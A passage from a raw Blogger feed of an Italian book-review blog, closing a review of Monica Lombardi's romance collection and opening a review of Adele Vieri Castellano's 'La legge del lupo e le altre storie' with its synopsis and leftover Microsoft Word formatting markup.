style=\"line-height: 22px; text-align: left;\"\u003ESilver nights\u003C\/i\u003E\u003Cspan style=\"line-height: 22px; text-align: left;\"\u003E\u0026nbsp;invece è un racconto che esce un po’ dagli schemi. Protagonista una giovane squillo che si imbatte nel partner perfetto, almeno a livello sessuale. Purtroppo però sono sempre le cose non dette a rovinare tutto. Si sa che le bugie hanno le gambe corte ed i segreti non sono da meno. Un racconto più caldo per aggiungere un po’ di pepe alla raccolta.\u003C\/span\u003E\u003Cbr style=\"line-height: 22px; text-align: left;\" \/\u003E\u003Cbr style=\"line-height: 22px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 22px; text-align: left;\"\u003EIl racconto di chiusura è\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"line-height: 22px; text-align: left;\"\u003ELet it snow\u003C\/i\u003E\u003Cspan style=\"line-height: 22px; text-align: left;\"\u003E. Qui la Lombardi getta le basi per qualcosa di più grande. Ci racconta l’inizio di una storia, il ritrovarsi di due persone molto diverse ma in qualche modo legate tra loro. Una donna in difficoltà ed un uomo che vorrebbe poter fare qualcosa per aiutarla. La vigilia di Natale è il momento perfetto per tendere la mano a chi ha bisogno di aiuto ma cosa succederà poi? Fortunatamente esiste un seguito, un racconto intitolato\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"line-height: 22px; text-align: left;\"\u003EJoy to the World\u003C\/i\u003E\u003Cspan style=\"line-height: 22px; text-align: left;\"\u003E\u0026nbsp;e pubblicato pochi giorni fa nella rassegna natalizia del blog\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"line-height: 22px; text-align: left;\"\u003ELa mia biblioteca romantica\u003C\/i\u003E\u003Cspan style=\"line-height: 22px; text-align: left;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"line-height: 22px; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqc3vIs7XtxG0VBUaJ7DCSUNbMAbwoCi0BywwpdiRmFffptTjSi2UuVkGcIsdgsIJNByULFLTE34iJXWUyemS6Js8s8ZRYeAJwnfGtB_auKQQZXTKoxlqazUPJ9WdjLEpD47-bhUNjP6qk\/s1600\/5+Stelle.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqc3vIs7XtxG0VBUaJ7DCSUNbMAbwoCi0BywwpdiRmFffptTjSi2UuVkGcIsdgsIJNByULFLTE34iJXWUyemS6Js8s8ZRYeAJwnfGtB_auKQQZXTKoxlqazUPJ9WdjLEpD47-bhUNjP6qk\/s1600\/5+Stelle.png\" height=\"30\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.insaziabililetture.it\/feeds\/463266284522387577\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/2013\/12\/recensione-bluegirl-e-le-altre-storie.html#comment-form","title":"1 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/463266284522387577"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/463266284522387577"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/2013\/12\/recensione-bluegirl-e-le-altre-storie.html","title":"Recensione: \"BLUEGIRL E LE ALTRE STORIE\" di Monica Lombardi."}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs7SMwb5j_l8dsxnvRQWXd6wynXYVDKmz_JeKkbhYjZGCZnEwFOQ87BvuSsKom2_2-3hsJVZRPaPyA8Oy9mDSzVy85StkbCv7RSuZxiukZJ4xOjgCmz1BhPa-BzXbL8eymeCeTldQY6qw0\/s72-c\/Bluegirl+e+le+altre+storie.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8875492563147837519.post-8235790872099847975"},"published":{"$t":"2013-12-07T10:29:00.001+01:00"},"updated":{"$t":"2013-12-08T10:27:40.302+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adele Vieri Castellano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicembre 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paranormal Romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recensioni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance Storico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spinnaker"}],"title":{"type":"text","$t":"Recensione \"LA LEGGE DEL LUPO E LE ALTRE STORIE\" di Adele Vieri Castellano."},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Georgia,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4cC7N4RE7KY9ay4mc1b3GIk4QSyZA5zjGL0ofObcqlvqofsqw0UR76aXamVYlWibeO4iwEh6RYjg1McIBB5wuo_nMW0FW4Un3x2mtFVPDTJz2r5Tct0h6NprJ5vkwSOi1bZHl3Kc5thzy\/s1600\/Prova+3.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4cC7N4RE7KY9ay4mc1b3GIk4QSyZA5zjGL0ofObcqlvqofsqw0UR76aXamVYlWibeO4iwEh6RYjg1McIBB5wuo_nMW0FW4Un3x2mtFVPDTJz2r5Tct0h6NprJ5vkwSOi1bZHl3Kc5thzy\/s400\/Prova+3.jpg\" width=\"286\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Georgia,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cb\u003EEditore:\u003C\/b\u003E Spinnaker\u003Cbr \/\u003E\u003Cb\u003EPagine:\u003C\/b\u003E 133\u003Cbr \/\u003E\u003Cb\u003EPrezzo Ebook:\u003C\/b\u003E € 2,99\u003Cbr \/\u003E\u003Cb\u003EUscita:\u003C\/b\u003E Dicembre 2013\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Georgia,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Georgia,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Georgia,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Georgia,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Georgia,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Georgia,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Georgia,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Georgia,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Georgia,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Georgia,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Co:DocumentProperties\u003E\n  \u003Co:Version\u003E12.00\u003C\/o:Version\u003E\n \u003C\/o:DocumentProperties\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv style=\"line-height: 115%;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003ESinossi:\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003EE’ una sera tiepida delle calende di maggio del 146 a.C.:\nRoma ha appena raso al suolo Cartagine. Nei solchi incisi con l’aratro, là ove\nsorgeva la città, è stato sparso il sale dai legionari affinché nulla possa più\nricrescervi. Gli eroi della terza guerra Punica calpestano di nuovo il suolo\ndella Città Eterna, è là che gli eroi tornano ad essere uomini e\u0026nbsp;\u003Cb\u003E\u003Ci\u003EUna\ndonna di Roma\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;realizzerà i suo sogni d’amore con uno di loro…\nUomini coraggiosi, che lottano lungo i secoli fino all’epoca di Roberto il\nGuiscardo, per la terra promessa. Aprite gli occhi, siamo nel 1155: Livio\nLeoclaudus, I\u003Cb\u003E\u003Ci\u003El Signore di Veneri\u003C\/i\u003E\u003C\/b\u003E, ha ottenuto ciò che ha sempre\nsognato. Un feudo e una donna che, dall’alto di una torre, lo osserva\navvicinarsi. Lei è lassù sulle mura, è stata svenduta, privata dei suoi\ndiritti. Scenderà dalle scale di pietra con il cuore di una guerriera e\naffronterà occhi virili, intensi, del colore del cielo…\u003Cbr \/\u003E\nUn cielo che si riflette sulla superficie del lago di Como, nel 1816: una giovane\ndonna in un\u0026nbsp;\u003Cb\u003E\u003Ci\u003EGiardino Incantato\u003C\/i\u003E\u003C\/b\u003Esogna l’amore, ode il canto di\nun usignolo, incontra un misterioso personaggio… Hylas, colui che fece\ninnamorare le Naiadi, un austriaco, un generale che ha vinto a Waterloo la sua\nbattaglia ma che ora dovrà vincere l’amore di una fanciulla…Così come una\nvedova, una donna segnata dalla vita, nel 1896, andrà a combattere la sua\nbattaglia da un uomo senza scrupoli, che le vorrebbe toglierle l’affetto del\nsuo nipotino. Freddo come l’autunno che è alle porte, Guido Odescalchi, conte\ndi Montecorvo, è una minaccia ma lei saprà spezzare la sua corazza, saprà\npiegarlo con la dolcezza e l’amore non si farà attendere,\u0026nbsp;\u003Cb\u003E\u003Ci\u003ENemmeno\nquesta notte\u003C\/i\u003E\u003C\/b\u003E… e proprio durante una notte fredda di dicembre 2013 ecco\necheggiare nella foresta di abeti un agghiacciante ululato. E’\u0026nbsp;\u003Cb\u003E\u003Ci\u003ELa\nlegge del Lupo\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;che domina in queste montagne dell’antica Marsia,\nla legge di una misteriosa stirpe di muta-forma che custodisce i segreti di\nGaia, il nostro pianeta. L’Arconte lascia il suo posto all’erede e Alessandro\nBersechi sta per incontrare la sua compagna, la donna che avrà il potere di\nscatenare la selvaggia passione che è in lui...\u003C\/span\u003E\u003C\/div\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E14\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EIT\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:DontVertAlignCellWithSp\/\u003E\n   \u003Cw:DontBreakConstrainedForcedTables\/\u003E\n   \u003Cw:DontVertAlignInTxbx\/\u003E\n   \u003Cw:Word11KerningPairs\/\u003E\n   \u003Cw:CachedColBalance\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  